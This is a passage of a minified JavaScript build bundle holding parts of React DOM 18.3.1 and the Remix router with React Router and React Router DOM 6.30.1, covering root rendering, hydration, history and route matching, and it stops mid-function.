Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return W};cc=function(e,t){var n=W;try{return W=e,t()}finally{W=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function d(){s=Pt.Pop;let N=m(),f=N==null?null:N-a;a=N,u&&u({action:s,location:x.location,delta:f})}function h(N,f){s=Pt.Push;let c=ji(x.location,N,f);a=m()+1;let p=ra(c,a),g=x.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:x.location,delta:1})}function S(N,f){s=Pt.Replace;let c=ji(x.location,N,f);a=m();let p=ra(c,a),g=x.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:x.location,delta:0})}function k(N){let f=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(f,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,f)}let x={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,d),u=N,()=>{o.removeEventListener(na,d),u=null}},createHref(N){return t(o,N)},createURL:k,encodeLocation(N){let f=k(N);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:h,replace:S,go(N){return i.go(N)}};return x}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",d=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!d)return null;Object.assign(o,d.params),i.push({params:o,pathname:Mt([l,d.pathname]),pathnameBase:hh(Mt([l,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(l=Mt([l,d.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,d)=>{let{paramName:h,isOptional:S}=m;if(h==="*"){let x=s[d]||"";i=l.slice(0,l.length-x.length).replace(/(.)\/+$/,"$1")}const k=s[d];return S&&!k?a[h]=void 0:a[h]=(k||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let d=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),d-=1;o.pathname=h.join("/")}s=d>=0?t[d]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let d=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:Mt([t,d.pathname])),(m.replace?r.replace:r.push)(d,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var d;let N=typeof t=="string"?Dn(t):t;u==="/"||(d=N.pathname)!=null&&d.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",S=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");S="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let k=qm(e,{pathname:S}),x=jh(k&&k.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&x?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},x):x}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(d=>d.route.id&&(s==null?void 0:s[d.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let d=i[m];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(a=m),d.route.id){let{loaderData:h,errors:S}=n,k=d.route.loader&&h[d.route.id]===void 0&&(!S||S[d.route.id]===void 0);if(d.route.lazy||k){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,d,h)=>{let S,k=!1,x=null,N=null;n&&(S=s&&d.route.id?s[d.route.id]:void 0,x=d.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),k=!0,N=null):a===h&&(k=!0,N=d.route.hydrateFallbackElement||null)));let f=t.concat(i.slice(0,h+1)),c=()=>{let p;return S?p=x:k?p=N:d.route.Component?p=w.createElement(d.route.Component,null):d.route.element?p=d.route.element:p=m,w.createElement(Th,{match:d,routeContext:{outlet:m,matches:f,isDataRoute:n!=null},children:p})};return n&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:x,error:S,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:d="",hash:h="",state:S=null,key:k="default"}=r,x=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:d,hash:h,state:S,key:k},navigationType:o}},[u,m,d,h,S,k,o]);return x==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:x}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(d=>{a&&sa?sa(()=>u(d)):u(d)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:d}=t,h=Yf(t,Qh),{basename:S}=w.useContext(Wt),k,x=!1;if(typeof a=="string"&&qh.test(a)&&(k=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new 